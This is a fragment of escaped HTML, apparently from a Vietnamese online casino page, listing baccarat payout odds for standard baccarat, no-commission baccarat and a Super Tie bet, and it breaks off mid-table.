sau:\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003EBaccarat:\u003C\/div\u003E\u003Cdiv class=\"table2 clearfix\" style=\"background-color: #5da676; box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 10px auto; text-align: center; width: 600px;\"\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ELOẠI CƯỢC VÀ KẾT QUẢ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EThanh toán\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：1 (Tie return bet amount)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：0.95 (Tie return bet amount)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EHòa (Tie)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ELớn\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：0.5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ENhỏ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：1.5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EĐôi Bất Kỳ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EĐôi Hoàn Hảo\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：25\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer thắng tự nhiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker thắng tự nhiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：4\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003EBaccarat không hoa hồng:\u003C\/div\u003E\u003Cdiv class=\"table2 clearfix\" style=\"background-color: #5da676; box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 10px auto; text-align: center; width: 600px;\"\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ELOẠI CƯỢC VÀ KẾT QUẢ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EThanh toán\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 :1(Hòa trả lại tiền đặt cược )\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 :1(Nếu đặt cho Banker và Banker thắng với tổng điểm bằng 6, khách hàng sẽ chỉ thắng một nửa tiền cược; nếu kết quả là hòa, hoàn lại tiền đặt cược)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EHòa (Tie)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ELớn\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：0.5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ENhỏ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：1.5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ESuper 6\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：12\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EĐôi Bất Kỳ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EĐôi Hoàn Hảo\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：25\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer thắng tự nhiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker thắng tự nhiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：4\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003ESuper Tie\u003C\/div\u003E\u003Cdiv class=\"table2 clearfix\" style=\"background-color: #5da676; box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 10px auto; text-align: center; width: 600px;\"\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThanh toán\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E9\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 : 80\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E8\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 : 80\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E7\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：40\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E6\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：40\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 